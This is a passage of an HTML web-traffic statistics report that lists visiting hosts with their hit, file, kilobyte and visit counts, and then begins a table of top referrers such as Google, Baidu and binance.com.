<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.14.192.201.138.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">220.252.243.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">81.232.196.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>383</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">213.144.5.150</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>382</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip14.ip-51-222-253.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">linux04.r00tbase.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip5f5b0f67.dynamic.kabel-deutschland.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>173</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ns509853.ip-167-114-100.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>174</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">10.13.227.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">11.126.196.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">154.106.196.104.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>177</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">156.44.237.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">167.141.196.104.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>179</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">188.78.237.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>180</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">220.204.139.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">26.131.75.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>182</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">41.186.74.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>183</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">63.170.243.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.134.138.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">79.96.237.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.97%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>362</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.67%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">hn.kd.ny.adsl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>187</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>360</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">130.148.74.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>188</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>330</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ns570787.ip-192-99-15.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>325</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">40.80.144.239</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>190</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>301</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip2.ip-51-222-253.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>191</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>293</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">52.185.74.46</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>192</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>293</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">13.92.185.72</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>288</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">sogouspider-49-7-20-84.crawl.sogou.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>287</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.121.214.178</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">17-121-115-97.applebot.apple.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">17.58.112.85</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">185.216.74.180</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.121.214.173</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.106.51.63.178.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>200</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>283</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">158.ip-51-75-171.eu</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPREFS"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=4>Top 100 of 602 Total Referrers</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">Referrer</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6559</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">60.74%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">- (Direct Request)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://google.com">https://google.com</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.baidu.com/">https://www.baidu.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.google.com/">https://www.google.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="binance.com">binance.com</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="www.google.com">www.google.com</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://baidu.com/">http://baidu.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
